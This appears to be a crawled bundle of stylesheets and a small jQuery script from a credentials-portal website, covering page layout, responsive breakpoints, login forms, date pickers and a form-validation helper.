	padding:0px 0px 0px 0px;
}

.registry-row h3 {
	font-family: 'Roboto', sans-serif !important;
	font-weight:500;
	font-size: 23px;
	color: #0071bc;

	margin:0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
}

.registry-text h3 {
	font-family: 'Roboto', sans-serif !important;
	font-weight:500;
	font-size: 23px;
	color: #0071bc;
	margin:0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
}
.registry-text h4{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-family: 'Roboto', sans-serif !important;
	font-weight: 500;
	font-size: 23px;
	color: #000;
}
.registry-text p{
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	font-family: 'Roboto';
	font-weight: 300;
	font-size:17px;
	color: #3a3a3a;
	line-height:23px;
}

@media (max-width :991px) and (min-device-width :768px){

	.folder1 {
		padding: 15px 15px 10px 15px;
		height: 360px;
	}
	.folder1 a {
		text-align: center;
		font-size:17px;
	}
	.folder-left {
		margin: 0px auto 0px auto;
		float: none;
		width: 82px;
	}
	.folder-right {
		margin: 15px 0px 0px 0px;
		float: none;
		width: 100%;
	}
	.folder-right p {
		text-align: center;
	}

}
@media (max-width :767px) and (min-device-width :280px){
	.folders {
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
	}
	.folder1 {
		margin: 30px 0px 0px 0px;
		padding: 15px 15px 15px 15px;
		height:auto;
	}

	.folder1 a {
		text-align: center;
		font-size:17px;
	}
	.folder-left {
		margin: 0px auto 0px auto;
		float: none;
		width: 82px;
	}
	.folder-right {
		margin: 15px 0px 0px 0px;
		float: none;
		width: 100%;
	}
	.folder-right p {
		text-align: center;
	}
	.folder-right h4 {
		text-align:center;
	}
	.folder-right ul {
		margin: 8px auto 0px auto;
		width: 240px;
	}

	.row2 {
		margin: 0px 0px 0px 0px;
	}




}
.goToBtn{
	border-radius: unset!important;
	margin-top: 7px;
}

.boxRadiusChildList{
	border: 1px solid #ffc767;
	text-align-last: center!important;
	padding: 5px 10px 0px 4px;
	height: 133px;

}

.boxWidthChildList{
	width: 252px;

}

.countDivChildList{
	border: 1px solid #0071C2;
	padding: 11px;
	font-weight: 500;
	width: 98%;
	margin-left: 8px;
}

.thumbnail-image-Style{
	width: 90px;
	margin-left: -9px;
	height: 126px;
	border: 0.5px solid #565555;


}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/responsive.css
body_size: 12810
content:
.desc-hide{
	display:none;
}


.m-hide{
	display:block;
}
.d-hide{
	display:none;
}


@media (max-width :1199px) and (min-device-width :992px){

.container {
  width:970px !important;
 }
	
	/****** HEADER *******/
	
.header {
    margin: 10px 0px 0px 15px;
    width: 910px;
}
.header-row ul li {
    margin: 0px 106px 0px 0px;
}	

	/****** main *****/

.about-row ul li {
    margin: 0px 157px 0px 0px;
}

	/******* flex *******/

.flex-left {
    float: left;
    width: 328px;
}
a.add-box {
    height: 274px;
}	
.flex1 ul li a {
    padding: 0px 10px 0px 15px;
    font-size: 14px;
}	

.flex-right {
    width: 596px;
}

.sec1 {
    margin: 0px 0px 0px 0px;
}	
.sec2 #panel-title a{
    font-size: 14px;
}
.sec2 #panel-title a.new{
	font-size: 14px;
}	
.sec2 #panel-title a.collapsed {
    font-size: 14px;
}
.sec2 h3 {
    margin: 0px 0px 9px 0px;
}	
.panel-group {
    margin-bottom:15px !important;
}
.freq1 ul li {
    margin: 0px 17px 0px 0px;
}	


.btnns {
	width:518px;
}




	/****** detail ******/

.testi-text {
    width: 494px;
}
.testi-text2{
    width: 409px;
}
select.select {
    width: 455px;
}	
	
.select-part {
    width: 455px;
}		







.tble-row1 {
    width: 50%;
}	
.tble-row2 {
    width: 30%;
}
.tble-row3 {
    width: 20%;
    border: none;
}
.tble1 ul li {
    font-size: 10px;
}	
.dpp .dropdown-menu {
    left: -29px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}			
	
}	

@media (max-width :991px) and (min-device-width :768px){


	/****** HEADER *******/
	

.header {
    margin: 10px 0px 0px 15px;
    width:690px;
}
.header-row ul li {
    margin: 0px 106px 0px 0px;
}		
.header-row ul li {
    margin: 0px 51px 0px 0px;
}		



		/******* main ****/
.container{
	width:750px !important;
}


.about-row ul li {
    margin: 0px 124px 0px 0px;
}			
	


	/****** flex ******/

.flex-left {
	margin: 0px 0px 20px 0px;
    float: none;
    width: 100%;
}	
a.add-box {
	margin: 15px 0px 0px 0px;
}		


.flex-right {
    width: 100%;
    float: none;
}
.form {
    padding: 6px 15px 6px 15px;
}	





.btnns ul li {
    margin: 0px 0px 10px 0px;
    float: none;
}




		/******* footer *****/
	

.social {
    width: 323px;
}
.social ul {
    margin: 9px 0px 0px 0px;
}
img.one {
    margin-top: 10px;
}		




	/******* detail *****/

.detail-row ul li {
	padding: 10px 10px 10px 10px;
    font-size: 13px;
}	




.select-part {
    width:579px;
}	




.tble-row1 {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 51%;
}	
.tble-row2 {
    width: 25%;
}
.tble-row3 {
    width: 24%;
    border: none;
}	



.dpp .dropdown-menu {
    left: 22px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}
}




@media (max-width :767px) and (min-device-width :280px){


	/******* main ****/
	
.main {
	margin:15px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.main .panel-default > .panel-heading {
    margin: 0px 0px 0px 0px;
}	
.main .faq-coll .panel-group {
    margin-bottom: 0px !important;
}
.main-row {
    margin: 0px 0px 0px 0px;
}	
textarea.area1 {
    padding: 15px;
    font-size: 15px;
}	


.panel-group {
    margin-bottom: 0px !important; 
}
#panel-title a{
    font-size: 16px;
}
#panel-title a.new{
	font-size: 16px;
}	
#panel-title a.collapsed {
    font-size: 16px;
}
.about {
	margin:10px 0px 0px 0px;
    padding: 20px 15px 20px 15px;
}			
.about-row ul li {
    margin: 0% 4% 0% 0%;
}
.about-row ul li a {
    font-size: 87%;
}	


	/****** flex ******/

.main-flex {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 25px 0px;
}
.flex-left {
	margin: 0px 0px 20px 0px;
    float: none;
    width: 100%;
}	
.flex1 ul li a {
    padding: 0px 15px 0px 15px;
    font-size: 12px;
	line-height:40px;
}
.flex1 h4 {
    padding: 15px 15px 15px 15px;
    font-size: 16px;
}		
.flex1 ul li.last a {
    background-size: 18px;
}
.flex1 {
    margin: 0px 0px 15px 0px;
}	

a.add-box {
	margin: 15px 0px 0px 0px;
    padding: 74px 0px 0px 0px;
    height: 200px;
}	



.flex-right {
    width: 100%;
    float: none;
}
textarea.area2 {
    padding: 15px 15px 10px 15px;
    font-size: 13px;
}


.sec2 h3 {
    margin: 15px 0px 12px 0px;
    font-size: 15px;
}	
.sec3 .panel-default {
    margin: 0px 0px 10px 0px !important;
}
.form {
	margin: 0px 0px 15px 0px;
    padding: 6px 15px 6px 15px;
}	
.form h5 {
	float:none;
}
.form h5 {
    margin: 0px 0px 6px 0px;
    line-height: inherit;
	text-align:center;
}



a.sbmit {
	float:none;
	margin: 0px auto 0px auto;
}

.checkmark {
    top: 0px;
}	
.sec1 #panel-title a{
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}
.sec1 #panel-title a.new{
	font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}	
.sec1 #panel-title a.collapsed {
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}
.sec1 .contain {
    padding: 0px 0px 0px 21px;
    margin: 0px 0px 0px 0px;
}


.btnns {
    margin: 5px 0px 0px 0px;
	float:none;
	width:100%;
}	
.btnns ul li {
    margin: 0px 0px 10px 0px;
    float: none;
}
.btnns ul li a {
    font-size: 14px;
    line-height:40px;
}


.container{
	width:100% !important;
}




.freq1 ul li {
    margin: 0px 0px 6px 0px;
    font-size: 12px;
    width: 100%;
    float: none;
}
.freq1 ul li.inf {
    margin:0px 0px 0px 0px;
    width: auto;
}

.freq1 ul li.last {
    margin: 8px 0px 0px 0px;
    width: auto;
	float: none;
}
a.upload {
    font-size: 13px;
    line-height: 40px;
}	


	
	/******* footer *********/
	
.brand {
    margin: 0px auto 0px auto;
	float:none;
}
.social {
    margin: 20px auto 0px auto;
    float: none;
    width: 180px;
}
.social ul {
    margin: 50px auto 10px auto;
    padding: 0px 0px 0px 0px;
    float: none;
    width: 115px;
}	




.select-part {
	margin: 0px 0px 0px 0px;
    width:100%;
	float:none;
}	
}






@media (max-width :991px) and (min-device-width :280px){

.desc-hide{
	display:block;
}
.mobile-hide{
	display:none;
}
}

@media (max-width :767px) and (min-device-width :280px){


.d-hide{
	display:block;
}
.m-hide{
	display:none;
}



h6.area2 {
    padding: 10px 20px 10px 24px;
    font-size: 14px;
    line-height: inherit;
}

	/******* menu **********/
.dropdown-content {
    background: #1f1a3a none repeat scroll 0 0;
    display: none;
    left: 0;
    padding: 0;
    position: static;
    width: 100%;
    z-index: 9999;
	-webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
.dropdown a.text{
	color:#fff;
	background:none;
}


.menu{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
}
.menu-row{
	padding:10px 0px 10px 0px;
	background:#fff;
	position:relative;
}

.nav > li > a:focus, .nav > li > a:hover {
    text-decoration: none;
    background: none !important;
}
.navbar{
	margin:0px 0px 0px 0px !important;
	padding:0px 0px 0px 0px;
	border-radius:0px !important;
	border:none !important;
	min-height: 0px !important;
}
.navbar-brand {
    height: auto !important;
    padding: 0px 15px 0px 15px !important;
    width: 150px !important;
}


.navbar-nav{
	margin:0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
}
.navbar-nav li{
	margin:0px 0px 0px 0px !important;
	padding:0px 0px 0px 0px !important;
}
.navbar-nav li a{
	margin:0px 0px 0px 0px !important;
	padding:10px 7px 10px 24px !important;
	display: block;
    font-size: 17px;
    font-weight:bold !important;
    color: #fff;
	text-align:center;
}
.navbar-nav li a:hover{color:  #0071C2;}
.navbar-nav li a.active{color:  #0071C2;}
.navbar-brand .collapsing{
    padding: 0px 0px 0px 0px !important;
	margin:10px 0px 0px 0px;
	position: absolute !important;
    z-index: 2000;
    width: 100%;
    background:#1f1a3a !important;
}
.navbar-collapse{
	padding: 0px 0px 0px 0px !important;
	margin: 10px 0px 0px 0px;
	position: absolute !important;
    z-index: 2000;
    width: 100%;
    background:#1f1a3a !important;
}
.navbar-toggle {
    background: #1f1a3a !important;
    margin:0px 10px 0px 0px !important;
}
.navbar-toggle .icon-bar{
	background: #fff !important;
}



ul.one{
	float:none;
	width:100%
}
ul.two{
	float:none;
	width:100%
}
.dropdown-content{
	max-width:100% !important;
	margin:0px 0px 0px 0px !important;
	width:100% !important;
}
.dropdown-content a {
    padding: 0px 0px 0px 16px !important;
    background: url(../images/arrow2.png) 10px 15px no-repeat;
}




		/********* footer *********/

.brand {
   float: none;
    width: 100%;
}	
.social {
    margin: 20px 0px 0px 0px;
    float: none;
    width: 100%;
}	

.social ul {
    margin: 40px 0px 0px 0px;
    float: none;
}
.social a.contact {
    margin: 10px 0px 0px 0px;
	float:none;
	overflow:hidden;
}		



	/****** detail *****/
	
.detail {
    padding: 15px 0px 0px 0px;
}
.detail-row ul {
	border:none;
}	
.detail-row ul li {
    float: none;
    width: 100%;
}




h3.sec {
    margin: 10px 0px 10px 0px;
}	
	
	/**** new-nav *****/
ul.nava {
    padding: 10px 5px 0px 5px;
}	
ul.nava li {
    width: auto;
}
ul.nava li a {
    padding: 0px 2px 10px 3px;
    font-size: 11px;
}	


		/******* tabs ******/
		
h3.slct {
    float: none;
    line-height: inherit;
}		
select.select {
    margin: 5px 0px 0px 0px;
    width: 100%;
}	
a.doc {
    line-height: 100px;
}	
a.atch {
	width:100%;
}	
a.save {
    margin: 15px 0px 0px 0px;
	float:none;
	width:100%;
}	
.testi-text {
    margin: 15px 0px 0px 0px;
    width: 100%;
}
p.new-para {
    margin: 0px 0px 0px 0px;
    float: none;
    line-height: inherit;
}
a.file-save {
	margin: 10px 0px 0px 0px;
	float: none;
	width:100%;
}	
a.send {
	float: none;
	width:100%;
}



.test2 {
    margin: 0px 0px 15px 15px;
    padding: 15px 10px 15px 10px;
}	





}

@media (max-width :767px) and (min-device-width :549px){



.dpp .dropdown-menu {
    left:0px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}	

}

@media (max-width :548px) and (min-device-width :280px){

.numb1 {
    width: 92px;
}
div.select-selected {
    line-height: 28px;
}
.numbs ul li {
    margin: 0px 5px 0px 0px;
    font-size: 10px;
    line-height: 24px;
}
select.select-new {
    width: 46px;
    height: 24px;
}	
.numb2 {
    width:143px;
}
input.search {
    padding: 0px 5px 0px 15px;
    width: 101px;
    line-height: 26px;
}



.tble-row1 {
    width: 100%;
    float: none;
}
.hdr {
    display:none;
}	
.tble-row3 ul li.head {
    display:none;
}
.tble1 ul li {
    font-size:13px;
}		



.dpp .dropdown-menu {
    left: 22px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}



}



@media (max-width :991px) and (min-device-width :280px){


.selectname2{
	width:50px;
}
	
input.input {
    padding: 0px 10px 0px 5px;
    font-size: 10px;
    width: 48%;
	line-height: 28px;
	float:left;
}
.selectname{
	width:48%;
	float:right;
}	
.selectname .select-items div {
    font-size: 9px;
}	
select.name {
    padding: 0px 0px 0px 10px;
    font-size: 10px;
    width: 50%;
    height:28px;
	float:right;
}
.tble1 {
    padding:5px 5px 5px 5px;
    border-bottom:0px solid #e7ecf1;
}
	
a.dptg {
    margin: 0px 0px 0px 0px;
}
.dpp {
    padding: 0px 0px 0px 0px;
}	
.tble1 ul li {
    padding:5px 10px 0px 10px;
	height: 47px;
	line-height:inherit;
	border-bottom:0px solid #e7ecf1;
}
.tble1 ul li.head{
	font-weight:bold;
}
.tble1 ul li.last {
	padding: 10px 10px 10px 10px;
	border-bottom:1px solid #e7ecf1;
}	
.tble-row1 {
	border:none;
	overflow:hidden;
	width:100%;
	float:none;
}	
.tble-row333{
	margin: 0px 0px 30px 0px;
	border:none;
	overflow:initial;
	width:100%;
	float:none;
}
.tble-row2 {
	overflow:initial;
}	
.tble-row2 .tble1 {
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}


div.select-selected {
    line-height: 28px;
}





}

@media (max-width :767px) and (min-device-width :576px){

.part3 #panel-title a {
    font-size: 13px !important;
	padding: 8px 0px 8px 32px !important;
}


.step3 h4 {
    padding: 0px 0px 0px 19px;
    font-size: 13px;
}	
}

		/******** step3 *********/
		

@media (max-width :575px) and (min-device-width :280px){


.table1 ul li {
    padding: 5px 0px 5px 15px;
    float:none;
    border-right: 0px solid #ccc;
	text-align:left;
}
.table1 ul li.one {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.two {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.three {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.four {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.last {
    margin: 0px 0px 0px 0px;
    width: 100%;
}


.part3 #panel-title a {
    font-size: 12px !important;
	padding: 8px 0px 8px 32px !important;
}	

.step3 h4 {
    padding: 0px 0px 0px 19px;
    font-size: 13px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/workbench.css
body_size: 2746
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}




/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

.nav-tabs {
    border-bottom: 0px solid #ddd !important;
}



		/********* login page *********/
		
h5.box-text {
    margin: 0px 0px 0px 0px;
    padding: 20px 20px 20px 20px;
    font-weight: normal;
    font-size: 14px;
    color: #2f2f2f;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    height: auto;
    border: none;
	line-height: 1.42857143;

}
h5.box-text p{
	font-weight: normal !important;
	font-family:  'Roboto', sans-serif !important;
	font-size: 14px !important;
}
.log-row{
	margin:25px 0px 0px 0px;
}	



	/******* right side ******/

.login-row{
	margin:0px 0px 0px 0px;
	padding:15px 15px 15px 15px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.login1{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.login1 h5{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
}	
input.login-field{
	margin: 0px 0px 10px 0px;
	padding: 0px 5px 0px 15px;
	width: 100%;
	line-height: 36px;
	border: 1px solid #e7ecf1;
	font-weight: normal;
	font-size: 14px;
	color: #161616;
}


a.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background: #7d5cc5;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
}
a.log-btn:hover{
	color: #fff;
	background: #ffa102;
}


.login-row h4{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
	font-weight: 500;
	font-size: 17px;
	color: #7d5cc5;
	border-bottom: 1px solid #e7ecf1;
}
.login-row p.mail{
	margin:0px 0px 30px 0px;
	padding:0px 0px 0px 0px;
	font-weight: 300;
	font-size: 16px;
	color: #353535;
}
a.log-btn2{
	margin:0px 0px 0px 0px;
}	

.line1{
	margin:0px 0px px 0px;
}
.line2{
	margin:0px 0px 0px 0px;
}


.sec1 .panel-group {
    margin-bottom: 0px !important;
}

@media (max-width :767px) and (min-device-width :280px){

.flex-left {
    margin: 0px 0px 0px 0px;
}

.log-row {
    margin:15px 0px 15px 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/login.css
body_size: 3731
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}




/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

.nav-tabs {
    border-bottom: 0px solid #ddd !important;
}



		/********* login page *********/
		
h5.box-text {
    margin: 0px 0px 0px 0px;
    padding: 20px 20px 20px 20px;
    font-weight: normal;
    font-size: 14px;
    color: #2f2f2f;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    height: auto;
    border: none;
	line-height: 1.42857143;
}
h5.box-text p{
	font-weight: normal !important;
	font-family:  'Roboto', sans-serif !important;
	font-size: 14px !important;

}
.log-row{
	margin:24px 0px 0px 0px;
}	



	/******* right side ******/

.login-row{
	margin:0px 0px 0px 0px;
	padding:15px 15px 15px 15px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.login1{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.login1 h5{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
}	
input.login-field{
	margin: 0px 0px 10px 0px;
	padding: 0px 5px 0px 15px;
	width: 100%;
	line-height: 36px;
	border: 1px solid #e7ecf1;
	font-weight: normal;
	font-size: 14px;
	color: #161616;
}

.new-mnu {
    margin: 0px 0px 0px 0px;
}
a.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background:  #0071C2;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
}
a.log-btn:hover{
	color: #fff;
	background:#FF8C00;
}

.submission-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width:200px;
	line-height: 26px;
	background:  #7a5ac7;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
	border-color:  #7a5ac7;
	border-style: solid;
}

.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background:  #0071C2;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
	border-color:  #0071C2;
	border-style: solid;
}
.log-btn:hover{
	color: #fff;
	background:#FF8C00;
	border-color:#FF8C00;

}


.login-row h4{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
	font-weight: 500;
	font-size: 17px;
	color:  #0071C2;
	border-bottom: 1px solid #e7ecf1;
}
.login-row p.mail{
	margin:0px 0px 30px 0px;
	padding:0px 0px 0px 0px;
	font-weight: 300;
	font-size: 16px;
	color: #353535;
}
a.log-btn2{
	margin:0px 0px 0px 0px;
}	

.line1{
	margin:0px 0px px 0px;
}
.line2{
	margin:0px 0px 0px 0px;
}


.sec1 .panel-group {
    margin-bottom: 0px !important;
}

@media (max-width :767px) and (min-device-width :280px){

h6.area2 {
    padding: 10px 20px 10px 10px;
}	
ul.nava li a {
    padding: 0px 12px 10px 12px;
    font-size: 15px;
}


.log-row {
    margin: 0px 0px 15px 0px;
}
.tab-cont {
    padding: 15px 0px 0px 0px;
}
.new-mnu {
    margin: 0px 0px 0px 0px;
}
}
@media (max-width :991px) and (min-device-width :280px){

.tab-cont {
    padding: 15px 0px 0px 0px;
}
.new-mnu {
    margin: 0px 0px 0px 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/css/newcustom.css
body_size: 4716
content:
.dropdown-menu>li>a {
    color: #6f6f6f;
}
.dropdown-menu>li>a:hover {
    color: #ffffff !important;
    background-color: #337ab7!important;
}
. .dropdown-menu>li>.active>a {
    color: #ffffff !important;
}
.marginTopMd {
    margin-top: 15px;
}
.marginBottomMd {
    margin-bottom: 15px;
}
.marginBottomZero {
    margin-bottom: 0px !important;
}
.marginRightMd {
    margin-right: 15px;
}
.uploadBtnHolder {
    position: relative;
}
.uploadBtnHolder .uploadBtn {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    /*IE8*/
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    /* This works in IE 8 & 9 too */
    /*IE 5-7 */
    filter: alpha(opacity=0);
    /* Modern Browsers */
    opacity: 0;
}
.alert p {
    margin: 0px;
}
.page-count-container {
    margin-top: 10px;
    font-style: italic;
    color: #7d5bc5;
}
.pdf-loader {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -13px;
}
.customSectionPanel {
    border-top-width: 2px;
}
.customSectionPanel .panel-heading {
    font-size: 16px;
    background-color: #e5d9ff;
    border-color: #e5d9ff;
}
.customSectionPanel .panel-heading:hover {
    cursor: pointer;
}
.customSectionPanel .panel-body {
    font-size: 15px;
    padding-bottom: 0px;
}
.customSectionPanel .col-sm-4 {
    margin-bottom: 15px;
}
.commonFormDataForm button[name="formSaveBtn"], .addCommonFormDataBtn, .commonFormDataDeleteBtnListItem, .applicationFormDataForm button[name='formSaveBtn']{
    display: none;
}
#commonDataStatusChangeBtn, #commitmentStatementDataStatusChangeBtn {
    min-width: 190px;
}

.viewDetailsTable {
    -webkit-box-shadow: 0px 1px 6px -1px #ccc;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    -moz-box-shadow:    0px 1px 6px -1px #ccc;  /* Firefox 3.5 - 3.6 */
    box-shadow:         0px 1px 6px -1px #ccc;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
}
.viewDetailsTable tr td:first-child, .viewDetailsTable tr td:nth-child(3) {
    font-weight: bold;
    font-style: italic;
}
.viewDetailsTable tr td:nth-child(2), .viewDetailsTable tr td:nth-child(4) {
    font-style: italic;
}
.viewDetailsTable tr, .viewDetailsTable tr td {
    border: 1px solid #adadad  !important;
}

.siteSubHeading {
    font-size: 20px !important;
}
.courseDetailAccordationBody .row {
    padding-left: 0;
    padding-right: 0;
}
.form-control[disabled] {
    background-color: #fff !important;
    color: #afafaf !important;
}
.logo img{
    width: 200px;
    height: 50px;
}
.formProcessingNotesWrapper label {
    font-size: 14px;
}
.textAreaMimicDiv {
    height: auto !important;
}
.textAreaMimicDiv p {
    margin: 0 0 10px !important;
}
.page-head .page-title>h1 {
    line-height: 25px;
}
.paymentCancelContent {
    color: #e45353;
}
.paymentSuccessfulContent {
    color: #3f803f;
}
.inboxMessageDate{
    font-size: 10px;
    font-style: italic;
    color: grey;
}
.inboxMessageLink {
    color: #333;
}
.messageBox {
    -webkit-box-shadow: 0px 0px 5px 0px #ccc;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    -moz-box-shadow:    0px 0px 5px 0px #ccc;  /* Firefox 3.5 - 3.6 */
    box-shadow:         0px 0px 5px 0px #ccc;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
    padding: 10px;
    font-size: 12px;
    margin-bottom: 5px;
    margin-top: 5px;
    width: 90%;
    clear: both;
}
.messageBox p {
    margin-bottom: 5px;
}
.threadMessageWrapper {
    overflow-y: scroll;
    max-height: 400px;
}
.rightMessageBox {
    float: right;
    margin-bottom: 10px;
}
.highlightInboxSchool td {
    background-color: #f1ebeb !important;
}
.standardTextArea_120 {
    height: 120px !important;
}
.folder-row .folder1 {
    margin-top: 15px !important;
}
.uniAddmissionRfInputHeader {
    font-weight: 600;
    color: #7030A0;
    font-size: 16px;
}
.uniAddmissionRfInputHeader p {
    margin-bottom: 10px !important;
}
.violetBtn {
    background-color: #7030A0 !important;
    color: #fff;
    border: 1px solid #7030A0 !important;
}
.violetBtn:hover, .violetBtn:focus, .violetBtn:active {
    background-color: #fff !important;
    color: #7030A0;
}
.uniAddmissionPageCaption {
    font-weight: 600;
}
.uniAddmissionTable {
    table-layout: fixed;
}
.uniAddmissionTable tr, .uniAddmissionTable td, .uniAddmissionTable th, .uniAddmissionTable{
    border: 1px solid #c5a7c5 !important;
}
.uniAddmissionTable td:nth-child(odd) {
    background-color: #F6F6F6;
}

/* Utility */
.displayNone {
    display: none;
}
.noSidePad {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.paddingBottomMd {
    padding-bottom: 15px !important;
}
.fullWidth {
    width: 100% !important;
}
.width200 {
    width: 200px;
}


--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/custom.js
body_size: 3263
content:
$(document).ready(function() {
    $(".dateTimePicker").datetimepicker({
        format: 'dd-mm-yyyy hh:ii',
        autoclose: true,
        todayBtn: true
    });

    $(".datePicker").datetimepicker({
        format: 'dd-mm-yyyy',
        autoclose: true,
        todayBtn: true,
        minView: 2,
        forceParse: 0
    });

    var date = new Date();
    date.setDate(date.getDate());
    $(".futureDatePicker").datetimepicker({
        startDate: date,
        format: 'dd-mm-yyyy',
        autoclose: true,
        todayBtn: true,
        minView: 2,
        forceParse: 0
    });

    $('#tblService').DataTable();
    // $('#detailTblService').DataTable({
    //     "paging": false,
    //     "searching": false,
    //     "info": false,
    //     "ordering": false
    // });

    // Delete button clicking warning event //
    $(".deleteBtn").click(function() {
        return confirm("Are you sure to delete?");
    });
});

function doCkeditorValidation(e, ao_review_notes) {
    var total_length = CKEDITOR.instances[ao_review_notes].getData().replace(/<[^>]*>/gi, '').length;
    if (total_length === 0) {
        e.preventDefault();
        var message = $("#" + ao_review_notes).attr("data-val-required");
        $("span[data-valmsg-for='" + ao_review_notes + "']").html(message);
        CKEDITOR.instances[ao_review_notes].focus();
    } else {
        $("span[data-valmsg-for='" + ao_review_notes + "']").html("");
    }
}
